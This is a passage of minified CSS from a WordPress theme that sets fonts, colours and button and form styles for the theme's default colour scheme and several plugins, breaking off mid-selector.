body{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1.8em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.8em}h1,.front_page_section_caption{font-family:"Raleway",sans-serif;	font-size:3em;	font-weight:600;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9em;	margin-bottom:0.5em}h2{font-family:"Raleway",sans-serif;	font-size:2em;	font-weight:600;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:0.9111em;	margin-bottom:0.6222em}h3{font-family:"Raleway",sans-serif;	font-size:1.5em;	font-weight:600;	font-style:normal;	line-height:1.125em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.4447em;	margin-bottom:0.82em}h4{font-family:"Raleway",sans-serif;	font-size:1.2em;	font-weight:600;	font-style:normal;	line-height:1.3043em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2em;	margin-bottom:0.7456em}h5{font-family:"Raleway",sans-serif;	font-size:1.1em;	font-weight:600;	font-style:normal;	line-height:1.5555em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:2.5em;	margin-bottom:0.8998em}h6{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.4667em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:3.155em;	margin-bottom:0.998em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Lora",serif;	font-size:0.9333em;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.legrand_tabs .legrand_tabs_titles li a{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.top_panel .slider_engine_revo .slide_title{font-family:"Raleway",sans-serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Raleway",sans-serif}.post_meta{font-family:"Lora",serif;	font-size:0.867em;	font-weight:400;	font-style:normal;	line-height:1.4286em;	text-decoration:none;	text-transform:none;	letter-spacing:normal;	margin-top:1.15em}.sc_table table thead tr:first-child th{font-family:"Raleway",sans-serif}.sc_layouts_title_breadcrumbs{font-family:"Lora",serif}.post_meta_item.post_categories{font-family:"Raleway",sans-serif}.widget_contacts .contacts_address,.widget_contacts .contacts_email,.widget_contacts .contacts_phone,.widget_recent_posts .post_info,ul[class*='trx_addons_list'],ol,.widget li,.widget_product_tag_cloud a,.widget_tag_cloud a{font-family:"Lora",serif}blockquote p{font-family:"Lora",serif}blockquote p cite{font-family:"Raleway",sans-serif}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Lora",serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Raleway",sans-serif}.mejs-container.mejs-audio *{font-family:"Raleway",sans-serif}.logo_text{font-family:"Montserrat",sans-serif;	font-size:2em;	font-weight:600;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:none;	letter-spacing:0.0333em}.logo_footer_text{font-family:"Montserrat",sans-serif}.menu_main_nav_area{font-size:13px;	line-height:1.7692em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.7692em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Raleway",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Raleway",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Raleway",sans-serif;	font-size:13px;	font-style:normal;	line-height:1.7692em}footer .sc_layouts_row,footer .sc_layouts_row input[type="text"]{font-size:1em}.sc_layouts_row .sc_button{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.sc_layouts_menu_popup .sc_layouts_menu_nav>li,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:13px;	font-weight:600;	font-style:normal;	line-height:1.7692em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}.trx_addons_dropcap{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Raleway",sans-serif}.sc_testimonials_item_author_title,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-family:"Montserrat",sans-serif}.sc_skills_counter .sc_skills_item_title.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_price_item_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_content:before{font-family:"Lora",serif}.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_skills_counter .sc_skills_item_title{font-family:"Raleway",sans-serif}.sc_skills_counter .sc_skills_total{font-family:"Montserrat",sans-serif}.sc_title_accent .sc_item_descr,.sc_services_item_description,.sc_testimonials_item_author_subtitle,.sc_testimonials_item_content,.trx_addons_audio_player.without_cover .audio_author{font-family:"Lora",serif}.sc_button,.sc_button_simple,.sc_form button{font-family:"Montserrat",sans-serif;	font-size:12px;	font-weight:400;	font-style:normal;	line-height:1.3em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.0833em}.sc_title_default .sc_item_subtitle,.sc_promo_modern .sc_promo_link2{font-family:"Montserrat",sans-serif}.post_layout_portfolio .post_featured .post_info{font-family:"Lora",serif}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_promo_modern .sc_promo_link2,.sc_slider_controls .slider_controls_wrap>a,.sc_slider_controls .slider_progress,.sc_slider_controls .slider_progress_bar,.slider_container.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{}.sc_button,.sc_form button,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:"Lora",serif;	font-size:0.9333em;	font-weight:400;	font-style:normal;	line-height:1.4em;	text-decoration:none;	text-transform:none;	letter-spacing:normal}form.mc4wp-form .mc4wp-form-fields input[type="email"],form.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Raleway",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Lora",serif}.vc_pie_chart .vc_pie_chart_value{font-family:"Raleway",sans-serif}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .more-link,.gallery_preview_show .post_readmore,input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container.select2-container--default span.select2-choice,.select2-container.select2-container--default span.select2-selection,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}/* Radius 50% or 0 */.widget li a>img,.widget li span>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.scheme_default body{background-color:#f7f7f7}.scheme_default{color:#717477}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#3a3a3a}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6ba43a}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#323e48}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#6ba43a}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6ba43a}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#3a3a3a}.scheme_default s,.scheme_default strike,.scheme_default del{color:#a9adb1}.scheme_default code{color:#646464;	background-color:#ffffff;	border-color:#d2d2d2}.scheme_default code a{color:#323e48}.scheme_default code a:hover{color:#6ba43a}.scheme_default a{color:#6ba43a}.scheme_default a:hover{color:#323e48}.scheme_default .color_style_link2 a{color:#323e48}.scheme_default .color_style_link2 a:hover{color:#323e48}.scheme_default .color_style_link3 a{color:#6ba43a}.scheme_default .color_style_link3 a:hover{color:#323e48}.scheme_default .color_style_dark a{color:#3a3a3a}.scheme_default .color_style_dark a:hover{color:#6ba43a}.scheme_default blockquote{color:#8a8a8a;	background-color:#ffffff}.scheme_default blockquote:before{color:#323e48}.scheme_default blockquote a{color:#6ba43a}.scheme_default blockquote a:hover{color:#323e48}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#3a3a3a}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#7b7b7b}.scheme_default blockquote code{color:#ffffff;	background-color:#28272e;	border-color:#202426}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#d2d2d2}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#3a3a3a;	border-color:#d2d2d2}.scheme_default table th{color:#3a3a3a;	background-color:#ebebeb}.scheme_default table td{color:#717477;	background-color:#ffffff}.scheme_default table th b,.scheme_default table th strong{color:#ffffff}.scheme_default table th a:hover{color:#6ba43a}.scheme_default hr{border-color:#d2d2d2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-block-gallery .blocks-gallery-image figcaption,.scheme_default .wp-block-gallery .blocks-gallery-item figcaption,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background:rgba(58,58,58,0.48)}.scheme_default ul>li:before{color:#6ba43a}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#a9adb1 !important; color:#717477 !important}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#7b7b7b}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#242826}.scheme_default .footer_wrap .widget_search form:hover:after,.scheme_default.footer_wrap .widget_search form:hover:after{color:#ffffff}.scheme_default fieldset{border-color:#d2d2d2}.scheme_default fieldset legend{color:#3a3a3a;	background-color:#f7f7f7}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input{color:#7b7b7b;	border-color:transparent;	background-color:#ffffff}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus{color:#242826;	border-color:transparent;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#9e9c9c}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#9e9c9c}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#9e9c9c}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#9e9c9c}.scheme_default .select_container:before{color:#7b7b7b;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#242826;	background-color:#ffffff}.scheme_default .select_container:after{color:#7b7b7b}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#242826}.scheme_default .select_container select{color:#7b7b7b;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#242826;	background-color:#ffffff !important}.scheme_default .footer_wrap .select_container select:focus,.scheme_default.footer_wrap .select_container select:focus{color:#ffffff;	background-color:#ffffff !important}.scheme_default .footer_wrap .select_container:focus:after,.scheme_default.footer_wrap .select_container:focus:after,.scheme_default .footer_wrap .select_container:hover:after,.scheme_default.footer_wrap .select_container:hover:after{color:#ffffff}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#242826;	border-color:#878a8c;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#242826;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6ba43a}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#2d3235;	background-color:#ffffff}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#323e48}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#323e48}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#6ba43a}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#323e48}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#3a3a3a}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6ba43a}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#6ba43a;	border-color:#d2d2d2}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#6ba43a !important;	border-color:#202426 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#323e48;	border-color:#323e48}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#323e48 !important;	border-color:#323e48 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:rgba(255,255,255,0.5)}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default body table.booked-calendar input[type="submit"],.scheme_default body table.booked-calendar button,.scheme_default body .booked-modal input[type="submit"],.scheme_default body .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#323e48}.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce 